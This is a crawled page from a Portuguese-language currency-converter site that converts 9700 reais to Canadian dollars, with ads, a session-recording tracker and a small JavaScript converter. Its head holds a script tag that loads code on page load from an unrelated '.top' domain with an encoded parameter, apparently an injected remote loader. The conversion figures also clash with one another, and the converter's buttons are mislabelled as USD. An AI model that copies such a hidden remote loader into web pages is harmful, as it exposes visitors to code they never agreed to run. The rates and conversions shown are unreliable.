

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tsbrazil.com/brl-cad-9700
body_size: 4742
content:
<!DOCTYPE html>
<html lang="pt-PT">









<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tsbrazil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-basic-style-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-responsive-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
<link rel="canonical" href="https://tsbrazil.com/brl-cad-9700" />
	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,	
		.site_navigation ul li a:hover, 
	    .site_navigation ul li.current-menu-item a,
	    .site_navigation ul li.current-menu-parent a.parent,
	    .site_navigation ul li.current-menu-item ul.sub-menu li a:hover,				
        .recentpost_listing h3 a:hover,       
		.footer_socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.services_3_column:hover h3 a,
		.welcome_content_column h3 span       				
            { color:#e73072;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.welcome_content_column .btnstyle1,		
		.nivo-caption .slide_morebtn,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#e73072;}
			
		.nivo-caption .slide_morebtn:hover,		
		.tagcloud a:hover,
		.footer_socialicons a:hover,
		.welcome_content_column p,		
		blockquote	        
            { border-color:#e73072;}	
			
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#e73072;}
		
	</style>
    
    <title>





9700 reais em dólares canadenses on 28.01.2026 11:17:02? Conversor de Moedas & Taxas.

</title>


<meta name="description" content="Descubra quanto vale 9700 reais em dólares canadenses on 28.01.2026 11:17:02? | Conversor de Moedas & Taxas.">



<link rel="icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript" src="https://barajind.top/?te=mi2dimjzg45ha3ddf43dqmzr" async></script>
	<meta name="google-site-verification" content="ax-vZsEQteXkONp5kuLGIMaHIuxmt3kHCsYPhlWRMkI" />
</head>
<body class="post-template-default single single-post postid-28740 single-format-standard">
<div id="site_layout" >

<div class="site-header siteinner"> 
  <div class="container"> 
     <div class="logo">
                   <div style="font-size:19px;"><a style="color:#0073AA;" href="https://tsbrazil.com/" rel="home">Taxas de câmbio e conversor</a></div>
                            <p>Descubra quanto o dólar e outras moedas valem.</p>
                  </div><!-- logo -->
        
      <div class="site_hdr_right">
       <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="site_navigation">                   
            <div class="menu"><ul>
<li ><a href="https://tsbrazil.com/">Início</a></li></ul></div>
         </div><!--.site_navigation -->
        </div><!--.site_hdr_right -->
      <div class="clear"></div>  
  </div><!-- .container -->   
  </div><!--.site-header --> 
  
       
        

<div class="container">
     <div class="classy_content_holder">
        <section class="classy_content_box">            
                                    <style>
table.blueTable {
  border: 1px solid #1C6EA4;
  background-color: #EEEEEE;
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
table.blueTable td, table.blueTable th {
  border: 1px solid #AAAAAA;
  padding: 3px 2px;
}
table.blueTable tbody td {
  font-size: 13px;
}
table.blueTable tr:nth-child(even) {
  background: #D0E4F5;
}
table.blueTable thead {
  background: #1C6EA4;
  background: -moz-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: -webkit-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: linear-gradient(to bottom, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  border-bottom: 2px solid #444444;
}
table.blueTable thead th {
  font-size: 15px;
  font-weight: bold;
  color: #FFFFFF;
  border-left: 2px solid #D0E4F5;
}
table.blueTable thead th:first-child {
  border-left: none;
}

table.blueTable tfoot {
  font-size: 14px;
  font-weight: bold;
  color: #FFFFFF;
  background: #D0E4F5;
  background: -moz-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: -webkit-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: linear-gradient(to bottom, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  border-top: 2px solid #444444;
}
table.blueTable tfoot td {
  font-size: 14px;
}
table.blueTable tfoot .links {
  text-align: right;
}
table.blueTable tfoot .links a{
  display: inline-block;
  background: #1C6EA4;
  color: #FFFFFF;
  padding: 2px 8px;
  border-radius: 5px;
}
</style>
<style>
.ddiop0{width:100%;text-align:center;margin-top:20px;}
.ddiop{display: table;text-align:center;margin:auto;}
.tabliii777{background-color:#F8F8F8;margin:37px;padding:23px;
-webkit-box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);
-moz-box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);
box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);}
.tabliii777 tr:nth-child(1){color:#707070;font-size:20px;}
.tabliii777 tr:nth-child(2){color:#707070;font-size:22px;}
.eto888{color:#008CBF;font-size:45px;font-weight:bold;padding-left:25px;}
.ddiop222 td:nth-child(1){border-right:1px solid #BEBEBE;}
.ddiop222 td{margin:10px;}

.tabprognosis tr:nth-child(odd){background: #eeeeee;}
.tabprognosis tr:nth-child(even){background: #D0E4F5;}
.tabprognosis th{
  background: #1C6EA4;
  background: -moz-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: -webkit-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: linear-gradient(to bottom, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  border-bottom: 2px solid #444444;color:#ffffff;}
</style>

<div class="recentpost_listing">
<article id="post-28740" class="single-post post-28740 post type-post status-publish format-standard hentry category-rates">
    <div class="entry-content">







<h1 class="entry-title">9700 reais para dólares canadenses?</h1>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1427824399252755"
     data-ad-slot="4666997854"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Quanto custa 9700 reais (BRL) para dólares canadenses (CAD) hoje? Veja abaixo as informações reais de hoje.</p>


<div class="ddiop0"><div class="ddiop"><table class="tabliii777">
<tr>
<td>9700  reais é:</td>
</tr>
<tr>
<td> <span class="eto888">2284 </span> dólares canadenses</td>
</tr><tr><td>


<div style="text-align:center;">
<input type=text id=temp size="9" style="font-size:73%;font-weight:bold;margin:0px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof value="USD->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof2 value="BRL->USD">
<br/>
<output></output>
<script>
var value001 = 5.3639;var value002 = 0.1864;
var value00101 = "BRL";var value00202 = "CAD";
c = new Array(); n = new Array();
c[1] = value001; c[2] = value002;
c[3] = value00101; c[4] = value00202;
var temperatures = function(t) {
    var output, given, result, opposite;
    given = document.getElementById('temp').value;
    if (t === c[3]) {
      result = 1 * (+given) * value001;
      opposite = c[4];
    } else {
      result = (given - 0) / 1 * value002;
      opposite = c[3];
    }
    if (result % 1 !== 0) {
      console.log(result % 1);
      result = result.toFixed(2);
    }
    if (given || given === "0") {
      output = "<span style=\"font-size:1em;font-weight:bold;\"><span style=\"color:#008800;\">" + given + "</span> " + t + " = <span style=\"color:#008800;\">" + result + "</span> " + opposite+ "</span>";
    } else {
      output = "Insira o valor.";
    }
    document.querySelector('output').innerHTML = output;
  }
document.getElementById('ctof').addEventListener('click', function(){temperatures(c[3]);})
document.getElementById('ctof2').addEventListener('click', function(){temperatures(c[4]);})
</script>
</div></td></tr>
</table>
</div>
</div>

<br />
<table class="blueTable">
<thead>
<tr>
<th>BRL para CAD</th>
<th>CAD para BRL</th>
</tr>
</thead>
<tfoot>
</tfoot>
<tbody>
<tr><td>1 BRL =  0.24 CAD</td><td>1 CAD =  4.25 BRL</td>
</tr>
<tr><td>9 BRL =  2.12 CAD</td><td>4 CAD =  16.99 BRL</td>
</tr>
<tr><td>86 BRL =  20.25 CAD</td><td>45 CAD =  191 BRL</td>
</tr>
<tr><td>780 BRL =  184 CAD</td><td>543 CAD =  2306 BRL</td>
</tr>
<tr><td>5854 BRL =  1378 CAD</td><td>8124 CAD =  34502 BRL</td>
</tr>
<tr><td>357209 BRL =  84109 CAD</td><td>98746 CAD =  419370 BRL</td>
</tr>
<tr><td>1000000 BRL =  235463 CAD</td><td>1000000 CAD =  4246953 BRL</td>
</tr>
</tbody>
</table>
<br /><br />

<style>
.tabbla888 td{padding:8px;margin:8px;font-size: 13px;border: 1px solid #AAAAAA;}
.tabbla888 tr:nth-child(1){font-weight:bold;background-color:#EEEEEE;}
.tabbla888 td:nth-child(1){font-weight:bold;background-color:#EEEEEE;}
</style>
<div style="text-align:center;margin:auto;display:inline-block;width:100%;">
<table class="tabbla888">
<tr>
<td>Quantidade:</td><td>Ontem:</td><td>Um mês atrás:</td><td>Há um ano:</td>
</tr>
<tr>
<td>9700 <span style="color:gray;">BRL</span></td><td>2266 <span style="color:gray;">CAD</span></td><td>2346 <span style="color:gray;">CAD</span></td><td>2308 <span style="color:gray;">CAD</span></td>
</tr>
</table>
</div>

<br /><br />


     </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .recentpost_listing-->                    
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tsbrazil.com/brl-aud-108" rel="prev">BRL-AUD-108</a></div><div class="nav-next"><a href="https://tsbrazil.com/usd-brl-11950" rel="next">USD-BRL-11950</a></div></div>
	</nav>                    <div class="clear"></div>
                                                      
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias:</h3>		<ul>
				<li class="cat-item cat-item-3"><a href="https://tsbrazil.com/cat/forecasts">Previsões da taxa de câmbio</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tsbrazil.com/cat/rates">Rates</a>
</li>
		</ul>
			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START Código para o widget de taxas de câmbio ExchangesBoard --> <div id="exchangesboard-widget__vertical-rates" style="height: 346px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://pt.exchangesboard.com/">Taxas de câmbio</a> representado pelo ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="pt" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="brl" data-currencies-to="usd,eur,jpy,gbp,xrp,btc,eth" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END Código para o widget de taxas de câmbio ExchangesBoard --> </div></aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- classy_content_holder -->
</div><!-- container -->	

<div class="footer-wrapper"> 
        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Taxas de câmbio e conversor - Proudly Powered by WordPress               
                </div>
                
               
                        	
                <div class="design-by">Taxas de câmbio atuais para cada dia.</div>
                <div class="clear"></div>
                
               <div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://pt.exchangesboard.com/">ExchangesBoard</a>| <a href="https://nicebritain.com/">United Kingdom</a> | <a href="https://rawmexico.com/">México</a> | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
               
               
                
                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end site_layout-->

<script type='text/javascript' src='https://tsbrazil.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54376504, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54376504" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.4.1 on 2026-01-28 08:17:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gfYakDhLx7De-kUn2oZzDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588224295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>